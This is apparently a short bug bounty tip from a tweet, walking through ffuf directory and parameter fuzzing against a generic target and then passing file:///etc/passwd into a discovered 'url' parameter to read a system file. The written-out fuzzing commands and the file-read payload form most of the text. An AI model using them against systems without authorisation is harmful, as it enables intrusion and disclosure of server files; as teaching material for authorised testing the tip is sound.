 faizalabroni's tweet image. - Use ffuf for enum dir & param
ffuf -w wordlist -u https://target/img/FUZZ
- Get display name, try enum param
ffuf -w param.txt -u https://target/img/display?FUZZ=me -fs 4242
- Got "url" param. input file:///etc/passwd
target/img/display?url=file:///etc/passwd
#bugbountytips